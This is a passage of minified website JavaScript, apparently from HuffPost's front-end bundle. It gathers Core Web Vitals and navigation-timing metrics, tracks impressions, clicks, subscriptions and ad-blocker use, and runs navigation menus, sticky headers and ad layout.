n,r=Se(),o=pe("FCP"),a=me("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(a.disconnect(),e.startTime<r.firstHiddenTime&&(o.value=Math.max(e.startTime-fe(),0),o.entries.push(e),n(!0)))}))}));a&&(n=he(e,o,Pe,t.reportAllChanges),ce((function(r){o=pe("FCP"),n=he(e,o,Pe,t.reportAllChanges),ve((function(){o.value=performance.now()-r.timeStamp,n(!0)}))})))}))},Ce=[.1,.25],Oe=function(e,t){t=t||{},Ee(ye((function(){var n,r=pe("CLS",0),o=0,a=[],i=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=a[0],n=a[a.length-1];o&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(o+=e.value,a.push(e)):(o=e.value,a=[e])}})),o>r.value&&(r.value=o,r.entries=a,n())},u=me("layout-shift",i);u&&(n=he(e,r,Ce,t.reportAllChanges),ge((function(){i(u.takeRecords()),n(!0)})),ce((function(){o=0,r=pe("CLS",0),n=he(e,r,Ce,t.reportAllChanges),ve((function(){return n()}))})),setTimeout(n,0))})))},Ae={passive:!0,capture:!0},je=new Date,Ie=function(e,t){oe||(oe=t,ae=e,ie=new Date,Ne(removeEventListener),Fe())},Fe=function(){if(ae>=0&&ae<ie-je){var e={entryType:"first-input",name:oe.type,target:oe.target,cancelable:oe.cancelable,startTime:oe.timeStamp,processingStart:oe.timeStamp+ae};ue.forEach((function(t){t(e)})),ue=[]}},Le=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){Ie(e,t),o()},r=function(){o()},o=function(){removeEventListener("pointerup",n,Ae),removeEventListener("pointercancel",r,Ae)};addEventListener("pointerup",n,Ae),addEventListener("pointercancel",r,Ae)}(t,e):Ie(t,e)}},Ne=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,Le,Ae)}))},Me=[100,300],He=function(e,t){t=t||{},Te((function(){var n,r=Se(),o=pe("FID"),a=function(e){e.startTime<r.firstHiddenTime&&(o.value=e.processingStart-e.startTime,o.entries.push(e),n(!0))},i=function(e){e.forEach(a)},u=me("first-input",i);n=he(e,o,Me,t.reportAllChanges),u&&ge(ye((function(){i(u.takeRecords()),u.disconnect()}))),u&&ce((function(){var r;o=pe("FID"),n=he(e,o,Me,t.reportAllChanges),ue=[],ae=-1,oe=null,Ne(addEventListener),r=a,ue.push(r),Fe()}))}))},De=0,Re=1/0,We=0,ze=function(e){e.forEach((function(e){e.interactionId&&(Re=Math.min(Re,e.interactionId),We=Math.max(We,e.interactionId),De=We?(We-Re)/7+1:0)}))},Ue=function(){return le?De:performance.interactionCount||0},qe=function(){"interactionCount"in performance||le||(le=me("event",ze,{type:"event",buffered:!0,durationThreshold:0}))},Be=[200,500],$e=0,Ve=function(){return Ue()-$e},Ge=[],Ke={},Ze=function(e){var t=Ge[Ge.length-1],n=Ke[e.interactionId];if(n||Ge.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};Ke[r.id]=r,Ge.push(r)}Ge.sort((function(e,t){return t.latency-e.latency})),Ge.splice(10).forEach((function(e){delete Ke[e.id]}))}},Qe=[2500,4e3],Je={};const Ye=(e,t=250)=>{let n="";try{for(;e&&9!==e.nodeType;){const r=e.id?`#${e.id}`:e.nodeName.toLowerCase()+(e.className&&e.className.length?`.${Array.from(e.classList.values()).join(".")}`:"");if(n.length+r.length>t-1)return n||r;if(n=n?`${r} > ${n}`:r,e.id)break;e=e.parentNode}}catch(e){}return n},Xe=(e,{layers:t=[],profiling:n={},sample_rate:r=.1}={})=>{const o={layers:t,sample_rate:r,type:"web_performance_metric"},a=re(e,{...o,flush:!0}),i=re(e,o),u=re(e,{...o,sample_rate:1});"__trackAbandons"in window&&document.removeEventListener("visibilitychange",window.__trackAbandons),(e=>{!function(e,t){t=t||{},Te((function(){qe();var n,r=pe("INP"),o=function(e){e.forEach((function(e){e.interactionId&&Ze(e),"first-input"===e.entryType&&!Ge.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&Ze(e)}));var t,o=(t=Math.min(Ge.length-1,Math.floor(Ve()/50)),Ge[t]);o&&o.latency!==r.value&&(r.value=o.latency,r.entries=o.entries,n())},a=me("event",o,{durationThreshold:t.durationThreshold||40});n=he(e,r,Be,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),ge((function(){o(a.takeRecords()),r.value<0&&Ve()>0&&(r.value=0,r.entries=[]),n(!0)})),ce((function(){Ge=[],$e=Ue(),r=pe("INP"),n=he(e,r,Be,t.reportAllChanges)})))}))}((t=>{e({metric_name:"interaction-to-next-paint",metric_type:"custom",metric_value:t.value})}))})(i),(e=>{Oe((({entries:t})=>{if(t.length)try{const n=[...t];n.sort(((e,t)=>e&&e.value>t.value?-1:1)),n.slice(0,3).forEach(((t,n)=>{if(t&&t.sources&&t.sources.length){const r=t.sources.reduce(((e,t)=>!!e.node&&(e.previousRect.width*e.previousRect.height>t.previousRect.width*t.previousRect.height?e:t)));e({metric_name:`largest-layout-shift-node-${n}`,metric_type:"custom",metric_value:t.value,metric_metadata_type:"css-selector",metric_metadata_value:Ye(r.node)||""})}}))}catch(e){}}))})(a),(e=>{He((function(){if("PerformanceLongTaskTiming"in window){const t=new PerformanceObserver((n=>{const r=n.getEntries(),o=r.length,a=r.reduce(((e,{duration:t})=>e+t-50),0);o&&(e({metric_name:"cumulative-longtask-count",metric_type:"custom",metric_value:o}),e({metric_name:"cumulative-blocking-time",metric_type:"custom",metric_value:a})),t.disconnect()}));t.observe({type:"longtask",buffered:!0})}}))})(i),((e,{ignore_pattern:t,limit:n=10}={})=>{He((function(){"__jsProfiler"in window&&window.scheduler.postTask((async()=>{performance.mark("__jsProfiler_start");const r=await window.__jsProfiler.stop();performance.measure("__jsProfiler","__jsProfiler_start");const o=new PerformanceObserver((async function(a){o.disconnect();const i=((e,t,{ignore_pattern:n="chunks/(?:framework|main|webpack)"}={})=>{performance.mark("getLongestRunningFrames_start");const r=[],o=[],a=new RegExp(n),i=t.samples.entries();for(const n of e){const e={};for(const[,r]of i)if(r.stackId&&r.timestamp>=n.startTime){if(r.timestamp>n.startTime+n.duration)break;let o=t.stacks[r.stackId];for(;"parentId"in o;)e[o.frameId]=(e[o.frameId]||0)+1,o=t.stacks[o.parentId]}Object.keys(e).length&&o.push([n,e])}o.sort(((e,t)=>t[0].duration-e[0].duration));const u=(e,n)=>{if(n[1]<5)return e;if(e[1]>n[1])return e;const r=t.frames[n[0]];if(!("resourceId"in r))return e;const o=t.resources[r.resourceId];return a&&a.test(o)?e:n};for(const[e,n]of o){const[o]=Object.entries(n).reduce(u,[]);if(o){const n=t.frames[o],a=t.resources[n.resourceId];r.push([e,n,a])}}return performance.measure("getLongestRunningFrames","getLongestRunningFrames_start"),r})(a.getEntries(),r,{ignore_pattern:t});for(const[t,r,o]of i){if(! --n)break;e({metric_name:"longtask-longest-frame",metric_type:"custom",metric_value:t.duration,metric_metadata_type:"stacktrace",metric_metadata_value:`${o}:${r.line}:${r.column}`})}}));o.observe({type:"longtask",buffered:!0})}),{priority:"background"})}))})(u,n),(e=>{Oe((function(){if(!performance.memory)return;const t=performance.memory,n={jsHeapSizeLimit:t.jsHeapSizeLimit,totalJSHeapSize:t.totalJSHeapSize,usedJSHeapSize:t.usedJSHeapSize};e({metric_name:"memory",metric_type:"custom",metric_value:0,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(n)})}))})(a)},et=(e,{layers:t=[],sample_rate:n=.1}={})=>{const r={layers:t,sample_rate:n,type:"web_performance_metric"},o=re(e,r),a=re(e,{...r,flush:!0});(e=>{Oe((t=>{e({metric_name:"cumulative-layout-shift",metric_type:"web-vital",metric_value:t.value})}))})(a),(e=>{Ee((t=>{e({metric_name:"first-contentful-paint",metric_type:"web-vital",metric_value:t.value})}))})(o),(e=>{He((({entries:t,value:n})=>{const{startTime:r,target:o}=t[t.length-1],a={css:Ye(o),timeStamp:r};e({metric_name:"first-input-delay",metric_type:"web-vital",metric_value:n,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(a)})}))})(a),(e=>{!function(e,t){t=t||{},Te((function(){var n,r=Se(),o=pe("LCP"),a=function(e){var t=e[e.length-1];t&&t.startTime<r.firstHiddenTime&&(o.value=Math.max(t.startTime-fe(),0),o.entries=[t],n())},i=me("largest-contentful-paint",a);if(i){n=he(e,o,Qe,t.reportAllChanges);var u=ye((function(){Je[o.id]||(a(i.takeRecords()),i.disconnect(),Je[o.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,u,!0)})),ge(u),ce((function(r){o=pe("LCP"),n=he(e,o,Qe,t.reportAllChanges),ve((function(){o.value=performance.now()-r.timeStamp,Je[o.id]=!0,n(!0)}))}))}}))}((({entries:t,value:n})=>{const{element:r,size:o,url:a=""}=t[t.length-1],i={css:Ye(r),size:o,url:a};e({metric_name:"largest-contentful-paint",metric_type:"web-vital",metric_value:n,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(i)})}))})(a)},tt=(e,{layers:t=[],sample_rate:n=.1}={})=>{(e=>{if("PerformanceNavigationTiming"in window){const t=()=>{const[t]=performance.getEntriesByType("navigation");e({timing_duration:t.duration,timing_name:t.name,timing_start_time:t.startTime,timing_type:t.entryType,resource_connect_end:t.connectEnd,resource_connect_start:t.connectStart,resource_decoded_body_size:void 0===t.decodedBodySize?null:t.decodedBodySize,resource_domain_lookup_end:t.domainLookupEnd,resource_domain_lookup_start:t.domainLookupStart,resource_encoded_body_size:void 0===t.encodedBodySize?null:t.encodedBodySize,resource_fetch_start:t.fetchStart,resource_initiator_type:t.initiatorType,resource_next_hop_protocol:void 0===t.nextHopProtocol?null:t.nextHopProtocol,resource_redirect_end:t.redirectEnd,resource_redirect_start:t.redirectStart,resource_request_start:t.requestStart,resource_response_end:t.responseEnd,resource_response_start:t.responseStart,resource_secure_connection_start:void 0===t.secureConnectionStart?null:t.secureConnectionStart,resource_transfer_size:void 0===t.transferSize?null:t.transferSize,resource_worker_start:void 0===t.workerStart?null:t.workerStart,navigation_dom_complete:t.domComplete,navigation_dom_content_loaded_event_end:t.domContentLoadedEventEnd,navigation_dom_content_loaded_event_start:t.domContentLoadedEventStart,navigation_dom_interactive:t.domInteractive,navigation_load_event_end:t.loadEventEnd,navigation_load_event_start:t.loadEventStart,navigation_redirect_count:t.redirectCount,navigation_type:t.type,navigation_unload_event_end:t.unloadEventEnd,navigation_unload_event_start:t.unloadEventStart})};"complete"===document.readyState?t():window.addEventListener("load",(()=>requestAnimationFrame(t)))}})(re(e,{layers:t,sample_rate:n,type:"web_performance_navigation_timing"}))},nt=(e,{layers:t=[],sample_rate:n=.1,profiling:r={}}={})=>{const o={layers:t,sample_rate:n};et(e,o),tt(e,o),Xe(e,{...o,profiling:r})};var rt=o(30054),ot=o(24462);const at=(0,e.A)(n().mark((function t(){var r,o;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=function(){var t=(0,e.A)(n().mark((function e(){var t;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(t=document.createElement("div")).className="advertisement",t.style.position="absolute",t.style.top="0",t.id="special",t.style.height="1px",t.style.width="1px",document.body.appendChild(t),e.next=10,new Promise((function(e){setTimeout((function(){"none"===getComputedStyle(t).display||null===t.offsetParent?(console.log("Ad Blocker Detected"),r=!0):(console.log("No Ad Blocker Detected"),r=!1),document.body.removeChild(t),e()}),100)}));case 10:return e.abrupt("return",r);case 11:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}(),t.abrupt("return",o());case 2:case"end":return t.stop()}}),t)})));var it,ut;function lt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function st(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?lt(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):lt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ct=window.HUFFPOST.cetEnabled&&!window.HUFFPOST.params.isPreview||!1,dt=null===(it=window.HUFFPOST)||void 0===it||null===(it=it.params)||void 0===it||null===(it=it.tracking)||void 0===it?void 0:it.replacePageId,ft=window.HUFFPOST.params.isWebview&&window.HUFFPOST.params.isEntry,pt=null===(ut=window.HUFFPOST)||void 0===ut||null===(ut=ut.params)||void 0===ut||null===(ut=ut.features)||void 0===ut?void 0:ut.adsFree,mt=ct?(0,I.e)({env:window.HUFFPOST.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};window.HUFFPOST.content_action=D,window.HUFFPOST.internal_link=z,window.HUFFPOST.sendClientEvent=mt,window.HUFFPOST.pageview=U,window.doImpressions=function(){var e,t,n,r,o,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};ft&&0===Object.keys(u).length&&window.HPApp&&"liveblog"===a&&(u={client_uuid:null===(n=window.HPApp)||void 0===n?void 0:n.clientId,client_session_id:null===(r=window.HPApp)||void 0===r?void 0:r.sessionId,referrer_uri:null===(o=window.HPApp)||void 0===o?void 0:o.referrerUri});var l={default:{impressionSelector:".js-card[data-vars-type], .js-entry-link[data-vars-type], .js-button[data-vars-type]",subbuzzImpressionSelector:".js-cet-subbuzz"},liveblog:{impressionSelector:".liveblog .js-card[data-vars-type], .liveblog .js-entry-link[data-vars-type], .liveblog button[data-vars-type].liveblog-load-more",subbuzzImpressionSelector:".liveblog .js-cet-subbuzz"},liveblogExtraContent:{impressionSelector:".liveblog ".concat(i," .js-card[data-vars-type], .liveblog ").concat(i," .js-entry-link[data-vars-type]"),subbuzzImpressionSelector:"".concat(i," .js-cet-subbuzz")},recirc:{impressionSelector:"".concat(i," .js-card[data-vars-type], ").concat(i," .js-entry-link[data-vars-type]")},alertBanner:{impressionSelector:".alert-banner a[data-vars-type]"},notificationCenter:{impressionSelector:".notification-center .js-card[data-vars-type]"},huffPal:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},onThisDay:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},catchUp:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},search:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type], ").concat(i," .js-card[data-vars-type]")},dailyChecklist:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},badgeCards:{impressionSelector:'.js-card[data-vars-type].js-can-badge, .js-card-flex-pro[data-vars-type].js-can-badge[data-card-ready="true"]'},toaster:{impressionSelector:".campaign-toaster a[data-vars-type]"},supportBpageModule:{impressionSelector:".cli-support-huffpost a[data-vars-type]"},supportFrontModule:{impressionSelector:".front-support-huffpost a[data-vars-type]"},flexProCard:{impressionSelector:'.js-card-flex-pro[data-vars-type][data-card-ready="true"]'}},s=l[a]?l[a].impressionSelector:l.default.impressionSelector,c=l[a]?l[a].subbuzzImpressionSelector:l.default.subbuzzImpressionSelector,d=(null===(e=window.HUFFPOST.tracking)||void 0===e?void 0:e.context_page_id)||"",f=(null===(t=window.HUFFPOST.tracking)||void 0===t?void 0:t.context_page_type)||"",p=!document.body.classList.contains("cet-events-disabled")&&d&&f,m=".js-card[data-vars-type]:not(.js-can-badge), .js-card-flex-pro[data-vars-type]:not(.js-can-badge), .js-entry-link[data-vars-type], .js-cet-subbuzz, button[data-vars-type], a[data-vars-type]:not(.js-card[data-vars-type] a), .js-button[data-vars-type], a[data-vars-type]:not(.js-card-flex-pro[data-vars-type] a)";if(p){var h=Q((function(e){var t=e;"support-huffpost"===t.item_name_overwritable&&(t.item_name=document.body.classList.contains("contributor_canceled")?"Support HuffPost (Canceled)":document.body.classList.contains("contributor_once")?"Support HuffPost (Once)":"Support HuffPost",delete t.item_name_overwritable),t=Object.assign(t,u),mt(q,t)}));if(document.querySelectorAll(s).forEach((function(e){var t=(0,X.fO)(e);t&&(t.position_in_unit=(0,X.dJ)(e,f,t.unit_type,t.unit_name,m.split(",")),Object.assign(t,(0,X.v3)(e,t),window.HUFFPOST.tracking,{type:"web_impression"},u)),h(e,t)})),"recirc"!==a){var v=Q((function(e){Object.assign(e,u),mt(B,e)}));document.querySelectorAll(c).forEach((function(e){var t=(0,X.fO)(e);t&&(t.position_in_unit=(0,X.dJ)(e,f,t.unit_type,t.unit_name,m.split(",")),Object.assign(t,(0,X.v3)(e,t),window.HUFFPOST.tracking,{type:"web_subbuzz_impression"},u)),v(e,t)}))}}};var ht=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i,u,l,s,c,d,f,p,m,h,g,y,b,w,_,x,k,S,T,P,E,C=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=C.length>0&&void 0!==C[0]?C[0]:{},i=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];nt(mt,{layers:[].concat(t,[a]),sample_rate:1})},u=(null===(t=window.HUFFPOST.tracking)||void 0===t?void 0:t.context_page_id)||"",l=(null===(r=window.HUFFPOST.tracking)||void 0===r?void 0:r.context_page_type)||"",s=(null===(o=window.HUFFPOST.tracking)||void 0===o?void 0:o.page_edition)||"",c={context_page_id:u,context_page_type:l,destination:"huffpost",page_edition:s},!document.body.classList.contains("cet-events-disabled")&&u&&l&&(f=J((function(e){var t=e.event.target.closest('a[data-vars-type], button[data-vars-type], div[role="button"][data-vars-type], .js-cet-click[data-vars-type]'),n=t?t.closest(".js-card[data-vars-type], .js-card-flex-pro[data-vars-type]"):null;t=n||t;var r=(0,X.fO)(t);if(r){var o;switch(r.position_in_unit=(0,X.dJ)(t,l,r.unit_type,r.unit_name),Object.assign(r,(0,X.v3)(t,r),window.HUFFPOST.tracking,a),r.type){case"web_content_action":o=D;break;case"web_internal_link":default:o=z;break;case"web_external_link":o=$}mt(o,r)}})),f(document.body),window.doImpressions("default",a),null!==(d=window.HUFFPOST.params)&&void 0!==d&&null!==(d=d.tracking)&&void 0!==d&&d.skipPageView||i(c)),p=function(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];mt.apply(void 0,[e,c].concat(n,[a]))}},m=p(V),h=Y((function(e){for(var t=e.layers,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];m.apply(void 0,r.concat((0,A.A)(t)))})),g=function(e){var t;null!==(t=window.HUFFPOST.params)&&void 0!==t&&null!==(t=t.tracking)&&void 0!==t&&t.skipPageView||mt(U,st(st(st({},window.HUFFPOST.tracking),e),a))},y=function(e){var t=j.A.get("hem"),n=(0,rt.Mz)(window.location.search),r=ot.A.get("addressableSource")||!1,o=[];null!=n&&n.email_hash?(ot.A.set("addressableSource","newsletter"),o.push("newsletter")):r&&(ot.A.set("addressableSource",r),o.push(r)),e&&o.push("auth");var i={is_addressable:!!t,addressable_source:o,addressable_partner:[]};mt(G,st(st(st(st({},window.HUFFPOST.tracking),c),a),i))},b=function(e){var t,n,r,o,i,u;if(e){var l=(null==e||null===(t=e.membership)||void 0===t?void 0:t.tierEndDate)||null,s="false";null!=e&&null!==(n=e.membership)&&void 0!==n&&n.hasMembership&&(s=new Date(l)>new Date?"true_active":"true_cancelled");var d={is_subscribed:s,subscription_metadata:new URLSearchParams({ad_free:pt?"true":"false",membership_type:(null==e||null===(r=e.membership)||void 0===r?void 0:r.tier)||"",is_active:null!=e&&null!==(o=e.membership)&&void 0!==o&&o.hasMembership&&new Date(l)>new Date?"true":"false",id:(null==e||null===(i=e.membership)||void 0===i?void 0:i.memberId)||"",huffpost_user_id:(null==e?void 0:e.bf_id)||"",flippay_id:(null==e||null===(u=e.membership)||void 0===u?void 0:u.fpCustomerId)||"",is_voluntary_onceoff_contributor:null!=e&&e.roles&&null!=e&&e.roles.includes("contributor_once")?"true":"false"}).toString()};mt(K,st(st(st(st({},window.HUFFPOST.tracking),c),a),d))}},!window.HUFFPOST.tracking){e.next=28;break}return _=!1,e.next=18,Promise.all([(0,v.A)(),at()]);case 18:x=e.sent,k=(0,O.A)(x,2),S=k[0],T=k[1],S&&(_=!0,window.HUFFPOST.tracking.random_user_uuid="authenticated"),null!==(w=window.HUFFPOST.params)&&void 0!==w&&null!==(w=w.tracking)&&void 0!==w&&w.skipPageView||(P={},E=new URL(window.location.href),pt&&E.searchParams.set("ad_free","true"),T&&E.searchParams.set("ad_blocker","true"),P.event_uri=E.href,g(P),b(S),y(_),h(),window.waitForGlobalCambria((function(){return window.HUFFPOST&&window.HUFFPOST.abExperiments}),(function(){mt(Z,st(st(st({},window.HUFFPOST.tracking),window.HUFFPOST.abExperiments),a))}),50,{fallback:5e3,caller:"abExperiments tracking"})),document.addEventListener("fireCommentsPV",(function(){g({context_page_type:"buzz_comments"})})),document.addEventListener("fireReadMorePV",(function(){g({context_page_type:"buzz_read_more"})})),document.querySelectorAll("[data-affiliate]").forEach((function(e){var t=window.HUFFPOST.entry.sectionSlug;e.addEventListener("click",(function(){var n={section:t,contents:e.getAttribute("href")};"undefined"!=typeof fbq?fbq("track","AddToCart",n):console.warn("Facebook Pixel not loaded, skipping AddToCart tracking")}))}));case 28:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}();ft?window.waitForGlobalCambria((function(){return window.HPApp&&window.HPApp.clientId&&window.HPApp.sessionId&&(window.HPApp.referrerUri||""===window.HPApp.referrerUri)}),(function(){var e,t,n,r={client_uuid:null===(e=window.HPApp)||void 0===e?void 0:e.clientId,client_session_id:null===(t=window.HPApp)||void 0===t?void 0:t.sessionId,referrer_uri:null===(n=window.HPApp)||void 0===n?void 0:n.referrerUri};ht(r)}),50,{fallback:3e3,caller:"cetProxy",fallbackCb:ht}):dt?window.waitForGlobalCambria((function(){var e;return null===(e=window.HUFFPOST)||void 0===e||null===(e=e.params)||void 0===e||null===(e=e.tracking)||void 0===e?void 0:e.is_context_page_id_updated}),(function(){console.log("pageId is updated, proceeding to do the tracking!"),ht()}),50,{fallback:3e3,caller:"waitForPageId",fallbackCb:ht}):ht(),0!==document.querySelectorAll(".js-card-flex-pro[data-vars-type]:not(.js-can-badge)").length&&ee(".js-card-flex-pro[data-vars-type]:not(.js-can-badge)",(function(){window.doImpressions("flexProCard")}),"flexPro impressions",[".js-can-have-flex-pro"]);var vt,gt,yt=o(80466),bt=o(95284),wt=document.querySelector(".hamburger-btn"),_t=document.getElementById("left-nav"),xt=document.getElementById("main"),kt=document.getElementById("left-nav-close"),St=document.body.classList.contains("webview"),Tt=document.body.classList.contains("newsletter--oneclick"),Pt=!St&&!Tt,Et=document.querySelector('[role="dialog"]'),Ct=Pt&&Et?Et.querySelector(".first-focusable-element"):null,Ot=Pt&&Et?Et.querySelector(".last-focusable-element"):null,At=document.querySelector(".ad-leaderboard-flex"),jt=!!At,It=document.querySelector(".desktop-sticky-nav"),Ft=document.querySelector(".desktop-nav"),Lt=!!document.getElementById("campaign-toaster"),Nt=!(!It&&!Ft||"desktop"!==(null===(vt=window.HP)||void 0===vt||null===(vt=vt.params)||void 0===vt?void 0:vt.device)),Mt=function e(){It.classList.remove("transparent"),It.removeEventListener("transitionend",e)},Ht=function(){window.scrollY>0?It.classList.add("transparent"):It.classList.remove("transparent")},Dt=function(){Nt&&!Ft&&"showRecirc"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown")&&(window.removeEventListener("scroll",Ht),It.classList.remove("transparent"),It.addEventListener("transitionend",Mt)),setTimeout((function(){(0,bt.A)("unstick-leaderboard")}),5e3)},Rt=function(){if(Pt){var e=document.querySelector(".ad-leaderboard-flex.temp-sticky");if(Nt){It.classList.remove("sticking");var t=It.offsetHeight;It.style.top="-".concat(t,"px")}else if(e){var n=e.offsetHeight;e.classList.add("unstick"),e.style.top="-".concat(n,"px")}}},Wt=function(){document.body.classList.remove("hamburger-open"),_t.classList.add("transition-active")},zt=function(){document.body.addEventListener("click",(function(e){document.body.classList.contains("hamburger-open")?e.target.closest(".left-nav")&&!e.target.closest(".left-nav__close")||(Wt(),xt&&xt.removeAttribute("aria-hidden")):e.target.closest(".hamburger")&&(document.body.classList.add("hamburger-open"),xt&&xt.setAttribute("aria-hidden",!0))})),Et&&Et.addEventListener("keydown",(function(e){e.target===Ct&&"Tab"===e.key&&e.shiftKey?(e.preventDefault(),Ot.focus()):e.target!==Ot||"Tab"!==e.key||e.shiftKey||(e.preventDefault(),Ct.focus()),"Escape"===e.key&&document.body.classList.contains("hamburger-open")&&Wt()})),document.body.addEventListener("transitionend",(function(e){document.body.classList.contains("hamburger-open")&&kt.focus(),"left"===e.propertyName&&_t.classList.contains("transition-active")&&(_t.classList.remove("transition-active"),wt.focus())}))},Ut=function(){if(Pt&&jt&&Nt)Ft||(window.addEventListener("scroll",Ht),document.addEventListener("unstick-leaderboard",Rt,{once:!0})),function(){var e=document.querySelector(".top-ad-recirc");if(e){var t,n=e.querySelector(".ad-leaderboard-flex #ad_leaderboard_flex");e.querySelector(".zone--ad-recirc").classList.add("js-cet-subunit");var r=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.didExpire,o=void 0!==r&&r,a=t.showFull,i=void 0!==a&&a;o&&console.debug("leaderboardAd monitor expired"),i&&console.debug("forcing full recirc!!!!");var u=i?0:null==n?void 0:n.offsetHeight;if(u>=251)e.classList.remove("recirc--half-display","recirc--no-display","recirc--full-display"),e.classList.add("recirc--flex-display");else if(u>120&&u<251){var l=document.querySelector(".recirc-ad-module");null==l||l.remove(),e.classList.remove("recirc--full-display","recirc--half-display"),e.classList.add("recirc--no-display")}else u<=120&&u>0?(e.classList.remove("recirc--full-display","recirc--no-display"),e.classList.add("recirc--half-display")):(e.classList.remove("recirc--half-display","recirc--no-display"),e.classList.add("recirc--full-display"));e.classList.remove("ad-fetching"),Dt("showRecirc")},o=new ResizeObserver((function(e){e.forEach((function(){clearTimeout(t);var e=n.querySelector("iframe");(null==e?void 0:e.offsetHeight)>85&&r(),t=setTimeout((function(){return r({didExpire:!0})}),5e3)}))}));n?o.observe(n):r({didExpire:!0,showFull:!0})}}();else if(Pt&&jt&&!Nt)if(At.classList.contains("js-always-sticky")){var e=document.querySelector(".ad-leaderboard-flex__dismiss"),t=document.querySelector(".ad-leaderboard-flex__container");window.addEventListener("scroll",(function(){window.scrollY>=40?(e.classList.add("show"),t.classList.add("show")):(e.classList.remove("show"),t.classList.remove("show"),At.classList.contains("always-sticky--bottom")||At.classList.remove("sticky-dismissed"))})),e.addEventListener("click",(function(){At.classList.add("sticky-dismissed")}))}else document.addEventListener("unstick-leaderboard",Rt),document.addEventListener("leaderboard-treated",(function(){return Dt("else")}))};It&&!function(){if(!Lt)return!1;var e=yt.A.get("campaign-toaster-seen"),t=Date.now();return!(e&&t-e<432e6)}()?(It.classList.remove("desktop-nav"),It.classList.add("desktop-sticky-nav"),Ft=document.querySelector(".desktop-nav"),Nt=!(!It&&!Ft||"desktop"!==(null===(gt=window.HP)||void 0===gt||null===(gt=gt.params)||void 0===gt?void 0:gt.device)),Ut()):Nt||Ut();var qt="MutationObserver"in window&&"ResizeObserver"in window,Bt=document.querySelector(".ad-bottom-right-sticky__close"),$t=document.querySelector(".bottom-right-sticky-container"),Vt=!1;window.handleAdsFreeMode=function(){(window.HP.params.isWebview||window.HP.params.isLiveblogSlidePage)&&window.waitForGlobalCambria((function(){return window.getAppInfo}),(function(){window.getAppInfo().then((function(e){e&&e.adsFree&&document.body.classList.add("no-ads")}))}),50,{fallback:12e3,caller:"getAppInfo",fallbackCb:function(){console.log("AppFreeAds: fallback waitForGlobal after 12 secs")}})},window.handleAdsFreeMode();var Gt=function(e){var t;if(e.parentNode){var n=e.parentNode.classList.contains("advertisement-sticky-wrapper")?e.parentNode.parentNode:e.parentNode,r=e.classList.contains("ad-leaderboard-flex"),o=r&&e.classList.contains("temp-sticky"),a="desktop"===(null===(t=window.HUFFPOST)||void 0===t||null===(t=t.params)||void 0===t?void 0:t.device),i=r?a?85:40:0,u=Math.max(e.height||e.offsetHeight)>i;if(o){if(Vt)return;!function(e){Vt=!0;var t=e.offsetHeight,n=setInterval((function(){var r=e.querySelector("iframe");r&&t===r.offsetHeight&&t>=40?(e.classList.add("treated"),(0,bt.A)("leaderboard-treated"),clearInterval(n)):t=(null==r?void 0:r.offsetHeight)||e.offsetHeight}),1e3)}(e)}else e.classList.toggle("treated",u);n&&n.classList.contains("advertisement-holder")&&n.classList.toggle("loaded",u)}};if(qt){var Kt=new ResizeObserver((function(e){e.forEach((function(e){var t=e.target;Gt(t)}))}));document.querySelectorAll(".advertisement").forEach((function(e){Gt(e),Kt.observe(e)})),document.addEventListener("ad-injected",(function(e){Gt(e.detail.ad),Kt.observe(e.detail.ad)}))}else setInterval((function(){document.querySelectorAll(".advertisement").forEach((function(e){Gt(e)}))}),50);var Zt=document.querySelector(".zone--more-in-life");Zt&&document.addEventListener("scroll",(function(){var e=Zt.getBoundingClientRect(),t=parseInt(window.getComputedStyle(Zt,":after").height,10);Zt.classList.toggle("sticky",e.top<0&&e.bottom>t),Zt.classList.toggle("sticky-bottom",e.top<0&&e.bottom<=t)})),$t&&Bt&&Bt.addEventListener("click",(function(){$t.classList.add("slide-out")})),o(72812);var 